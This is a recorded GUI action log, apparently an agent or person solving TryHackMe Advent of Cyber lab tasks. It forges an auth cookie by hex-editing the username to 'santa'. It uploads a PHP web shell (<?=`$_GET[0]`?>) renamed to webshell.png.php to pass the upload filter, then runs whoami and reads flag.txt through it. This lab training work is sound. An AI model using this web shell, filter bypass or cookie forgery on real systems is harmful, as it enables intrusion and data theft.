
Register a new Christmas Console account and attempt to log in.
left_click(817, 552)

left_click(696, 555)

left_click(705, 552)

Fill the login form with the new account's username and password and submit it.
left_click(730, 469)

type("hacke")

type("rfrogs")

left_click(674, 504)
left_click(696, 503)
type("pa")

key("Return")

Open Firefox's Web Developer Tools from More tools and expand the hidden panel list.
left_click_drag(75, 336, 370, 338)
left_click(182, 351)

left_click(1064, 269)

scroll(821, 559, "down", 3)

left_click(851, 536)

left_click(838, 391)

left_click(1008, 451)

Show the auth cookie for 10.65.154.124 in the Storage panel, then focus the cookie-name answer box.
left_click(958, 482)

left_click(692, 524)

left_click(169, 372)

Answer 'auth' to the authentication-cookie question and submit it.
type("aut")
left_click(191, 418)

scroll(235, 324, "down", 1)
Open the auth cookie's value in the Storage panel so it can be copied.
left_click_drag(34, 395, 328, 398)

left_click(681, 522)

left_click(688, 519)

double_click(687, 513)

Paste the auth cookie's hex value onto an empty line in blob.sh and check the pasted line.
left_click(240, 99)

key("Down")
key("Down")
key("Down")

key("ctrl+shift+v")

key("Home")
key("End")
key("Home")

left_click_drag(15, 370, 738, 354)

left_click(156, 439)

key("Down")
key("Down")
key("Down")
key("Down")
key("Up")
key("Up")
key("Up")

left_click_drag(40, 372, 142, 372)
left_click(170, 410)

Type an indented '1 - 10' note below the hex line.
key("Tab")
key("Tab")
key("Tab")
type("1")

type("- 10")
key("Right")
key("Left")
key("Left")
key("Left")
key("Down")
Add a '1 - F' line and correct the earlier note to '1 - 9'.
key("Return")
key("Tab")
key("Tab")
key("Tab")
type("1 - F")
key("Return")

key("Up")

key("End")
key("Up")
key("Left")
key("BackSpace")
type("9")
key("Down")
key("Down")
key("Down")
key("Down")
Add the digit sequence 123456789abcdef on an indented line.
key("Tab")
key("Tab")
key("Tab")

type("123456789")

type("abcdef")
mouse_move(334, 485)
left_mouse_down()
mouse_move(245, 490)
mouse_move(329, 484)
left_mouse_up()

left_click(354, 485)
left_click(353, 485)
left_click(379, 482)

Add an indented '0x10' line below the digit sequence.
key("Tab")
key("Tab")
key("Tab")

type("10")
left_click_drag(269, 521, 232, 522)
left_click(319, 548)

type("0x")
double_click(269, 521)
left_click(147, 538)

left_click(223, 101)

Search Google for 'hexadecimal encoding' and scroll through the hex encoder/decoder results.
scroll(545, 424, "up", 10)

left_click(336, 139)

type("hexadecimal encoding")
key("Return")

scroll(673, 385, "down", 5)
scroll(666, 382, "down", 2)
scroll(655, 379, "up", 2)

Open Cryptii's hex decoder and replace the sample hex with the cookie's hex value.
left_click(167, 470)

left_click(285, 454)

key("shift+Up")
key("shift+Up")
key("shift+Up")
key("BackSpace")
key("ctrl+v")

Select the decoded JSON showing company and username fields.
left_click_drag(108, 417, 237, 454)
left_click(174, 450)

left_click_drag(761, 385, 572, 361)

Answer 'hexadecimal' to the encoding question, then reselect the decoded JSON in Cryptii.
left_click(571, 120)

left_click(146, 436)

type("hexadecimal")

key("Return")

scroll(234, 382, "down", 1)
scroll(234, 382, "down", 3)

left_click(933, 121)
mouse_move(759, 409)
left_mouse_down()
mouse_move(792, 389)
mouse_move(550, 366)
left_mouse_up()
key("ctrl+c")

Paste the decoded cookie JSON onto an indented line in blob.sh and enlarge the terminal text.
left_click(241, 99)

scroll(568, 409, "down", 10)

key("Tab")

key("ctrl+shift+v")
key("ctrl+plus")
key("ctrl+plus")

Add a 'JSON JavaScript' note on the line above the pasted JSON.
key("Up")
key("Tab")
type("JSO")
key("Down")
key("Up")
type("Ja")

type("vaScript")

left_click(221, 99)

In a new tab, search Google for 'json mearning compu' to learn what JSON means.
key("ctrl+t")
left_click(375, 378)

type("json")

type(" mearning comp")

type("uting")

key("Return")

In blob.sh, finish the note 'JSON JavaScript Object Notation' and add a {key:value, key:value} template line.
left_click(241, 98)

type("Object Not")

type("ation")
key("Down")
key("Down")
key("Down")

key("Tab")

type("{}")
key("Left")

key("Left")
type("key")
key("Right")
type("value")

type(",")
key("Left")
key("Left")
key("Left")
key("Right")
key("Right")
key("Right")
type("key:v")

type("alue")

Highlight the company and username pairs in the cookie JSON and the template pairs for comparison.
mouse_move(236, 337)
left_mouse_down()
mouse_move(528, 337)
mouse_move(116, 341)
left_mouse_up()
left_click(509, 364)
left_click(262, 369)

left_click_drag(541, 338, 680, 330)
left_click_drag(795, 337, 824, 338)

left_click(665, 361)
left_click_drag(347, 382, 135, 386)

left_click(218, 419)

left_click(220, 101)

Answer the data format question in the TryHackMe room with 'json' and check it.
left_click(528, 120)

left_click(117, 375)
type("json")

left_click(188, 409)

Read the bypass-the-authentication task, then return to the hex decoder page.
scroll(315, 489, "down", 2)

left_click_drag(44, 327, 333, 338)

left_click(425, 424)

left_click(861, 122)
left_click(345, 434)

Change the decoded cookie's username to 'admin' in Cryptii's Text panel.
left_click(694, 369)
left_click(639, 387)

key("shift+Right")
key("shift+Right")

type("admin")

left_click_drag(613, 386, 726, 391)
left_click(674, 427)

Copy the re-encoded hex bytes and return to the nano editor.
triple_click(114, 422)

right_click(218, 433)
left_click(252, 491)

left_click(292, 434)
left_click(241, 99)

Paste the admin-cookie hex bytes into blob.sh, then move to the terminal tab with a shell prompt.
key("ctrl+shift+v")

key("Home")

left_click(248, 99)

left_click(245, 99)
left_click(336, 150)

Run echo with the pasted admin hex piped through tr -d " " to remove the spaces.
type("echo ")

type("''")
key("ctrl+shift+v")

key("Return")

Copy the space-free admin hex output and return to the browser.
left_click_drag(14, 218, 71, 236)

right_click(47, 240)
left_click(78, 236)
left_click(47, 247)

left_click(221, 98)

Review the Santa's cookie question, then change the decoded username from admin to 'santa'.
left_click(533, 120)

left_click_drag(235, 364, 106, 363)
left_click(255, 377)

left_click(869, 120)

key("Left")
key("shift+Right")
key("shift+Right")
key("shift+Right")

type("santa")
left_click(579, 368)

Copy the updated santa hex bytes and bring the terminal to the front.
left_click_drag(145, 468, 106, 414)
right_click(151, 443)

left_click(174, 489)
left_click(240, 99)

Run echo "<santa hex>" | tr -d " " to strip the spaces from the santa hex.
type("echo \"\" ")

type("| tr -d \"")

key("ctrl+shift+v")
key("Return")

Copy the spaceless santa hex string and switch back to the browser.
left_click_drag(11, 324, 65, 337)

right_click(76, 341)
left_click(107, 348)
left_click(206, 371)

left_click(225, 100)

Replace the AttackBox shared clipboard contents with the santa hex value.
left_click(532, 122)
key("Escape")
left_click(432, 379)

left_click(445, 423)

left_click(897, 408)
key("ctrl+a")
key("BackSpace")
key("ctrl+v")
left_click(477, 382)

Set the auth cookie's value to the santa hex, reload the page and close DevTools.
double_click(692, 515)

key("ctrl+a")
key("BackSpace")
key("Return")

left_click(509, 266)

left_click(1074, 452)

Submit the santa hex as the Santa's cookie answer, then switch on the Assembly line.
left_click(157, 398)
key("ctrl+v")

left_click(195, 442)

scroll(198, 463, "down", 3)

left_click(865, 539)

Switch the Part Picking, Painting and Touch-up stages to Yes on the Control Console.
left_click(859, 502)
left_click(855, 584)
left_click(850, 610)

key("ctrl+minus")
key("ctrl+minus")
key("ctrl+minus")

key("ctrl+plus")

Enlarge the console browser and switch the Sorting and Sleigh Loading stages to Yes.
left_click(923, 198)

left_click(853, 560)
left_click(853, 600)

Select the revealed THM flag and hold it in the AttackBox clipboard.
left_click_drag(577, 622, 936, 622)

left_click(434, 386)
left_click(442, 422)

key("ctrl+a")

Paste the THM flag into the answer field and submit it.
key("ctrl+c")
left_click(248, 380)

key("ctrl+v")
left_click(173, 424)

Grab the room's web address from the browser's address bar.
scroll(184, 438, "down", 1)
scroll(184, 439, "down", 3)

left_click(338, 143)

left_click(26, 271)

Expand the Day 3 and Day 2 tasks, then show the Day 1 A Christmas Crisis briefing.
left_click(278, 364)

scroll(100, 345, "up", 2)

left_click(251, 310)

left_click(255, 255)

scroll(252, 469, "up", 5)

Terminate the Christmas Crisis machine and collapse its task description.
scroll(181, 347, "down", 2)

left_click(197, 352)
left_click(652, 459)

left_click(228, 347)

Reset the room progress to 0% via Options and copy the new target IP.
scroll(317, 440, "down", 5)

scroll(315, 444, "up", 5)

scroll(106, 498, "down", 1)

left_click(107, 498)

left_click(85, 535)
left_click(623, 479)

scroll(271, 469, "down", 5)

left_click(255, 340)

Replace the AttackBox clipboard text with the copied target IP.
left_click(440, 389)
left_click(445, 424)

left_click(752, 405)
key("ctrl+a")
key("ctrl+v")

left_click(476, 384)

Load 10.65.180.89 in the AttackBox Firefox address bar.
left_click(652, 267)

key("ctrl+v")

key("Return")

scroll(298, 421, "down", 15)

Highlight the ?id=YOUR_ID_HERE hint on the sign-in page and switch to the terminal.
scroll(296, 418, "down", 10)

scroll(319, 498, "down", 8)

scroll(320, 497, "down", 15)

scroll(320, 497, "down", 20)

scroll(323, 498, "down", 20)

scroll(321, 489, "down", 5)

scroll(323, 495, "up", 1)

scroll(153, 393, "up", 1)

scroll(153, 393, "up", 2)

scroll(151, 437, "up", 2)

scroll(151, 437, "down", 2)

mouse_move(844, 571)
left_mouse_down()
mouse_move(727, 597)
mouse_move(814, 596)
left_mouse_up()

left_click(241, 98)

left_click(225, 147)

key("Return")
key("Return")
key("Return")
key("BackSpace")
key("BackSpace")
key("BackSpace")

key("Tab")
type("http")

type("://")

type("ip_address")

type("?id=YOUR_ID_HERE")
key("Left")
key("Left")
key("Left")

key("End")
key("BackSpace")
key("BackSpace")
key("BackSpace")

type("12345")

key("Left")
key("Left")
key("Left")

left_click_drag(311, 297, 403, 288)
left_click(400, 322)

left_click_drag(304, 294, 395, 295)

left_click_drag(309, 294, 94, 288)
left_click(316, 344)

left_click_drag(312, 296, 433, 295)
left_click(351, 345)

left_click(222, 99)

Put the assigned ID from the note after ?id= in the AttackBox clipboard.
left_click_drag(95, 292, 212, 296)
key("ctrl+c")

left_click(480, 411)

left_click(446, 423)
left_click(650, 410)
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("ctrl+v")
key("ctrl+a")
key("ctrl+c")

left_click(507, 451)

Append ?id= with the assigned ID to the factory site's address and load it.
left_click(690, 265)
left_click(690, 265)

key("ctrl+v")

key("ctrl+a")

left_click(840, 263)
key("Return")

Scroll up to the GET Parameters notes and open the upload form's file chooser.
scroll(168, 436, "up", 10)
scroll(166, 430, "up", 10)

scroll(166, 429, "up", 10)

scroll(166, 432, "up", 10)

scroll(166, 430, "up", 5)
scroll(168, 434, "up", 3)

mouse_move(633, 424)

left_click(581, 445)

Search for PNG files with find / -name *.png and copy the zap32x32.png path.
left_click(595, 184)

type("find / -nam")

type("e *.")

type("png 2>/dev/null")

key("Return")

scroll(765, 412, "up", 5)

left_click_drag(796, 295, 427, 293)
right_click(450, 299)

left_click(487, 379)
scroll(725, 425, "down", 15)

scroll(725, 425, "up", 10)

Copy /root/.ZAP/reports/modern/resources/zap32x32.png into /root and verify with ls and pwd.
key("ctrl+c")
type("lear")
key("Return")

type("cp /root/.ZAP/reports/modern/resources/zap32x32.png ")

type(".")
key("Return")

type("s")
key("Return")

type("pwd")
key("Return")

Confirm zap32x32.png in the listing and bring the File Upload dialog back to the front.
double_click(846, 292)
left_click(834, 324)
left_click(571, 182)

left_click(1073, 203)

mouse_move(1077, 354)
left_click(1045, 251)

Pick /root/zap32x32.png via Other Locations > Computer and upload it.
left_click(489, 497)
left_click(642, 255)

scroll(630, 427, "down", 2)

double_click(622, 458)

left_click(631, 474)

left_click(1038, 627)

left_click_drag(720, 517, 799, 521)


Change the address path after 10.65.180.89/ to uploads to list the directory showing zap32x32.png.
left_click(744, 267)

key("End")
key("Left")
key("Left")
key("Left")

key("Right")

key("shift+End")
type("uploads")

key("Return")

mouse_move(555, 430)
left_mouse_down()
mouse_move(480, 434)
mouse_move(485, 444)
left_mouse_up()
Scroll the TryHackMe room text to the upload subdirectory notes and Reverse Shells section.
left_click(611, 479)

left_click(400, 143)

left_click(620, 536)

scroll(228, 405, "down", 3)
scroll(228, 405, "down", 15)

scroll(212, 437, "down", 8)
scroll(212, 435, "up", 4)

scroll(212, 434, "up", 3)

mouse_move(736, 430)
left_mouse_down()
mouse_move(644, 453)
mouse_move(623, 358)
mouse_move(877, 138)
mouse_move(938, 122)
left_mouse_up()
left_click(938, 122)
Replace the old JSON query in the Google search box with 'revshe'.
left_click(400, 228)

double_click(406, 228)
key("Home")

key("shift+End")
key("BackSpace")

type("revshe")

Open the Online - Reverse Shell Generator (revshells.com) from the 'shell' address suggestion.
left_click(380, 144)

type("shell")

key("Down")
key("Return")

Enlarge the revshells.com page and scroll the shell list down to the PHP payloads.
left_click(284, 145)

left_click(161, 461)

key("ctrl+plus")
key("ctrl+plus")
key("ctrl+plus")

scroll(66, 401, "down", 2)

scroll(66, 401, "down", 2)

scroll(182, 446, "down", 5)
scroll(190, 447, "down", 3)

left_click(531, 123)

Change the AttackBox address from uploads/ to index.php to load the Protection page.
left_click(770, 266)

left_click(770, 266)
key("shift+Left")
key("shift+Left")
key("shift+Left")

key("BackSpace")

type("index.php")

key("Return")

Check the /index.php part of the address, then go to the revshells.com generator tab.
left_click(760, 267)

double_click(742, 266)

left_click(791, 267)

left_click(935, 120)

Choose the PHP cmd small shell and copy its generated <?=`$_GET[0]`?> one-liner.
left_click(210, 561)

left_click_drag(499, 294, 394, 290)
key("ctrl+c")

left_click(461, 337)

left_click(537, 128)

Open a terminal in the AttackBox and start nano on a new file webshell.php.
left_click(989, 456)

left_click(595, 182)

left_click(1032, 244)

key("alt+Tab")

type("nano ")

type("shell.php")

key("Left")
key("Left")
key("Left")
type("web")
key("Return")

Paste the <?=`$_GET[0]`?> one-liner into webshell.php through the shared clipboard and save it.
left_click(433, 379)
left_click(443, 425)
triple_click(603, 405)
key("BackSpace")
key("ctrl+v")

right_click(564, 315)
left_click(614, 423)

key("ctrl+x")
key("y")
key("Return")

Review the webshell.php file name on the terminal's editor command line.
mouse_move(652, 369)
left_mouse_down()
mouse_move(705, 367)
mouse_move(697, 379)
left_mouse_up()
left_click(697, 381)
double_click(732, 361)
left_click(662, 384)

left_click_drag(752, 365, 669, 365)
left_click(771, 434)

left_click(940, 623)

Reload the Protection page with the saved ?id= parameter in place of index.php.
left_click(653, 266)

key("End")
key("shift+Left")

key("shift+Left")
key("shift+Left")
key("shift+Left")
key("BackSpace")

key("Down")
key("Down")

key("Return")

Choose webshell.php for upload using the All Files type filter.
left_click(724, 477)

left_click(998, 592)

left_click(967, 530)

left_click(626, 490)

left_click(1039, 625)

Highlight and read the factory page's upload instructions.
mouse_move(535, 431)
left_mouse_down()
mouse_move(983, 458)
mouse_move(1001, 431)
left_mouse_up()

left_click(640, 372)

mouse_move(1056, 364)
left_click(1052, 284)

Rename webshell.php to webshell.png.php with mv in the terminal.
type("webshell.php")

type(" webshell.")

type("png.p")

type("hp")

left_click_drag(838, 381, 808, 380)

left_click(804, 401)

key("Return")

left_click_drag(686, 380, 860, 379)
left_click(860, 380)

key("alt+Tab")
Upload webshell.png.php through the factory form using the All Files filter.
left_click(728, 480)

left_click(984, 594)

left_click(969, 526)

left_click(641, 496)
left_click(1041, 624)

left_click(822, 494)

Edit the address to replace the id query with the uploads path.
left_click(722, 269)

key("shift+Left")
key("shift+Left")
key("shift+Left")

key("shift+Right")
key("shift+Right")

Load the /uploads/ directory listing and open the uploaded webshell.png.php.
type("uploads/")

key("Return")

left_click(536, 431)

Run whoami through the webshell by appending ?0=whoami to its URL.
left_click(742, 261)

key("End")
type("?")

type("0=")

type("whoami")

key("Return")

Zoom the apache output to 300%, check the whoami URL, and scroll to 'Answer the questions below'.
key("ctrl+plus")
key("ctrl+plus")
key("ctrl+plus")

left_click(754, 267)

key("End")
key("ctrl+shift+Left")

left_click(533, 498)

scroll(239, 459, "down", 15)
scroll(239, 458, "down", 20)

In a new tab, try loading 10.65.154.124/uploads/, which fails to load.
left_click(672, 231)

key("Down")
key("Down")
key("Down")
key("Down")
key("Up")

type("?")

key("BackSpace")

type("uploads/")
key("Return")

Return to the first tab and go back to the Protection ID page.
key("ctrl+shift+Tab")

left_click(701, 265)

left_click(699, 265)
left_click(447, 266)

left_click(446, 268)

Paste the Protection page's ?id= query string as the upload-page answer and check it.
left_click(706, 265)
key("shift+End")
key("ctrl+c")

left_click(163, 419)
key("ctrl+v")
left_click(145, 469)

scroll(77, 434, "down", 1)

Answer 'image' for the accepted file type question.
scroll(198, 453, "down", 1)

key("Return")

left_click(108, 414)

type("tu")

key("BackSpace")
key("BackSpace")
key("BackSpace")
type("ima")
key("Return")

scroll(155, 405, "down", 3)

Answer '/uploads/' for the upload directory question.
left_click(136, 440)

type("uploads/")

key("Return")
scroll(208, 377, "down", 3)

Check the no-answer netcat reverse-shell listener question so it shows Correct Answer.
scroll(132, 372, "down", 2)

scroll(230, 364, "up", 1)

left_click(186, 355)

left_click(739, 232)
left_click(809, 264)

left_click(809, 264)
key("Delete")

key("Return")

left_click(657, 268)

key("BackSpace")

key("Return")

left_click(782, 264)
left_click(783, 263)
key("ctrl+z")

type("s")
key("Return")

left_click(538, 232)

Strip the id parameter, go to 10.65.180.89/uploads/ and open webshell.png.php.
left_click(714, 268)
left_click(700, 265)

key("shift+End")
key("Delete")

key("Down")

key("Return")
scroll(691, 457, "down", 5)

left_click(668, 420)

Run 'cat /var/www/flag.txt' through the webshell URL to print the Day 2 flag.
left_click(793, 266)
key("End")

type("?0=")

type("cat /var/")

type("www/flag.")

type("txt")
key("Return")

left_click(768, 266)

left_click(933, 120)

left_click_drag(500, 296, 412, 301)

left_click(450, 354)

left_click(425, 349)

left_click_drag(396, 293, 504, 295)
left_click(432, 360)

scroll(516, 367, "up", 3)
scroll(516, 370, "down", 2)

key("alt+Tab")

left_click(221, 98)

left_click(523, 122)

left_click(837, 519)

Select the THM flag text and copy it through the noVNC clipboard panel.
scroll(544, 479, "down", 10)

scroll(638, 447, "up", 3)

scroll(496, 450, "down", 3)
left_click_drag(459, 362, 928, 368)

left_click(444, 375)

left_click(445, 423)
left_click(761, 399)

key("ctrl+a")
key("ctrl+c")

Paste the flag into the flag.txt answer field, check it, and dismiss the notification.
left_click(147, 441)
key("ctrl+v")
left_click(220, 483)

left_click(1050, 241)

Scroll back to the Day 2 machine panel and start terminating it.
scroll(177, 446, "up", 3)
scroll(135, 463, "up", 15)

scroll(134, 463, "up", 2)

mouse_move(422, 528)
left_mouse_down()
mouse_move(439, 339)
mouse_move(377, 265)
left_mouse_up()
scroll(190, 592, "down", 3)
left_click(248, 546)

Confirm terminating the Day 2 machine, then expand Task 5 Christmas Chaos and start its machine.
left_click(609, 470)

scroll(154, 453, "down", 3)
scroll(154, 453, "down", 2)

scroll(87, 467, "down", 5)

scroll(83, 461, "down", 6)

scroll(84, 460, "down", 8)

scroll(423, 316, "down", 3)

left_click_drag(423, 324, 424, 588)

left_click(244, 431)

left_click(314, 311)

Open a fresh Firefox tab and close the uploads and Problem loading page tabs.
left_click(863, 234)

left_click(641, 232)

left_click(636, 231)
Highlight the Understanding Authentication and default credentials objectives in the Day 3 task.
scroll(273, 468, "down", 5)

left_click_drag(84, 416, 244, 416)
left_click_drag(94, 437, 376, 437)
left_click(113, 477)
Read the Day 3 learning objective about bypassing login forms.
left_click_drag(90, 478, 292, 489)

left_click(194, 509)
left_click_drag(112, 479, 273, 480)

left_click(142, 412)
scroll(142, 412, "down", 5)

scroll(138, 407, "up", 3)
scroll(130, 395, "down", 1)

Read the default credentials objective and continue down to the Default Credentials heading.
left_click_drag(109, 243, 334, 244)

left_click(135, 270)

left_click_drag(181, 243, 327, 242)

left_click(154, 279)
left_click_drag(147, 242, 335, 243)

left_click(179, 379)

scroll(135, 435, "down", 5)
left_click_drag(54, 254, 205, 259)
left_click(142, 347)
scroll(174, 409, "down", 1)
Scroll down to the 'Dictionary Attacks using BurpSuite' heading.
scroll(174, 409, "down", 12)

left_click_drag(67, 347, 330, 348)
left_click(248, 436)

scroll(243, 439, "down", 1)

left_click_drag(60, 283, 327, 284)

left_click(239, 383)
left_click_drag(216, 283, 317, 286)

Read the Burp Intruder, Cluster Bomb and payload-set assignment steps.
scroll(205, 451, "down", 4)
scroll(205, 452, "down", 2)

scroll(203, 447, "down", 15)

scroll(192, 488, "down", 7)
scroll(191, 488, "up", 7)

scroll(192, 488, "up", 3)

scroll(266, 478, "down", 5)
